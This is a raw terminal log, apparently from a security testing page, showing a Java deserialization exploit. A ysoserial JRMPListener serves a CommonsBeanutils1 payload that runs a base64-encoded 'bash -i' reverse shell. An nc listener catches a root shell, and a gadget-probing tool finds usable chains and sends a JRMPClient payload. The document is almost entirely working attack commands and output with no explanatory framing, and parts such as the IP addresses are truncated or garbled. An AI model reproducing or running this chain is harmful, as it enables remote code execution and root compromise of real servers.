 └─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.40.128] from (UNKNOWN) [192.168.40.131] 56460
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b13be4ba5199:/#
root@VM-16-7-ubuntu:~/tools/jndi# java -cp ysoserial-for-woodpecker-0.5.2.jar me.gv7.woodpecker.yso.exploit.JRMPListener 1234 CommonsBeanutils1 "raw_cmd:bash -c {echo,L2Jpbi9iYXNoIC1
Q==}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 1234
Have connection from /1 5:3113
Reading message...
Is DGC call for [[0:0:0, 1744083140]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /1 5:3128
Reading message...
Is DGC call for [[0:0:0, 1744083140]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /1 5:3148
Reading message...
Is DGC call for [[0:0:0, 1744083140]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[-] check URLDNS
[*] find: CommonsCollections10 can be use
[*] find: CommonsCollectionsK1 can be use
[*] find: URLDNS can be use
[*] find: JRMPClient can be use
0: CommonsBeanutils1
1: CommonsBeanutils2
2: CommonsCollections10
3: CommonsCollectionsK1
4: URLDNS
5: JRMPClient
[-] please enter the number(0-5)
> 5
[-] use gadget: JRMPClient
[*] JRMPClient command example: xx.xx.xx.xx:8888
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
> 4 8:1234
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
>
0 matches Search... 0 matches